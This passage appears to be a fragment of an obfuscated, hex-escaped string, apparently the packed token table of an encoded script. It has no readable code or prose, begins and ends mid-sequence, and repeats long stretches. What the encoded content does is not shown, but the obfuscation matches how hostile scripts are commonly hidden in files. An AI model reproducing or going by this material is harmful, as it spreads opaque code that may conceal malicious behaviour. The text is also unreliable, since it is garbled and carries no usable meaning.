c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\